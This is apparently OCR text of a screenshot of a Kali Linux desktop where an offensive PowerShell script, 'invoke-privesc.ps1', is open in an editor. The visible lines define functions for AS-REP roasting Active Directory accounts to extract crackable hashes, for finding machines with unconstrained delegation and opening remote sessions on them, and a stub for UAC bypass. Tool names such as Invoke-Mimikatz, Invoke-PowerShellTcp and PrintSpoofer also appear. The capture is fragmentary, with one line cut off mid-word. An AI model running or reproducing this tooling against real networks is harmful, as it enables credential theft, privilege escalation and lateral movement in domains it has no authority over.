 Kali-Linux-2020.4 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Sublime Text Oct 24 10:32
~/Tools/invoke-privesc.ps1 • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
shell.php CLASS.txt s.php EnumAD.sh invoke-privesc.ps1 Bypass-UAC.ps1 Invoke-Everything.ps1
770 }
771 Function AsRep
772 {
773 write-host -foregroundcolor yellow -backgroundcolor black "For this you will need ASREPRoast-master.zip"
774 expand-archive .\ASREPRoast-master.zip
775 cd ASREPRoast-master; cd ASREPRoast-master
776 . .\asreproast.ps1
777 get-domainuser -preauthnotrequired
778 start-sleep -seconds 3
779 invoke-asreproast
780 start-sleep -seconds 3
781 $User = Read-Host -Prompt 'Which user is AsRepRoastable'
782 Get-AsRepRoast -username $User -verbose
783 write-host -foregroundcolor yellow -backgroundcolor black "Crack hash offline with john the ripper"
784 }
785 Function Delegation
786 {
787 get-netcomputer -unconstrained
788 start-sleep -seconds 5
789 $delegation = Read-Host -Prompt "Which machine does user have unconstrained de
790 $sess = new-pssession -computername $delegation
791 $sess = enter-pssession -session $sess
792 }
793
794 Function BypassUAC
795 {
796 write-host -foregroundcolor yellow -backgroundcolor black "Putting BypassUAC.ps1 into"
797 }
798
install-module
information
Invoke-PowerShellTcp
invoke-asreproast
Invoke-Mimikatz
PrintSpoofer
Administrators
administrator
.* Aa "" method Find
Line 796, Column 88